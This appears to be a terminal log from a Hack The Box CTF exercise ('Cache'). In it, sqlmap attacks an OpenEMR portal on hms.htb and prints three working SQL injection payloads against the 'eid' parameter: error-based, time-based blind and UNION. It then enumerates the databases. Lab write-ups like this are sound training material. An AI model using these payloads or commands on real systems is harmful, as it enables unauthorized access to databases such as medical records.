 root@w0lf:~/CTF/HTB/Boxes/Cache# sqlmap -r request.r --dbs --level=5 --risk=3
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 14:07:16 /2020-05-19/
[14:07:16] [INFO] parsing HTTP request from 'request.r'
[14:07:16] [INFO] resuming back-end DBMS 'mysql'
[14:07:16] [INFO] testing connection to the target URL
got a 302 redirect to 'http://hms.htb:80/portal/index.php?site=&w'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: eid=1 AND EXTRACTVALUE(2446,CONCAT(0x5c,0x716a6a7171,(SELECT (ELT(2446=2446,1))),0x716a6b6a71))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: eid=1 AND (SELECT 8863 FROM (SELECT(SLEEP(5)))XSBq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a7171,0x637852695262667761686b7572464874734e6c4b63475867567a485265475654526d4e6856636556,0x716a6b6a71),NULL-- -
---
[14:07:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[14:07:20] [INFO] fetching database names
[14:07:20] [INFO] resumed: 'information_schema'
[14:07:20] [INFO] resumed: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
[14:07:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[*] ending @ 14:07:20 /2020-05-19/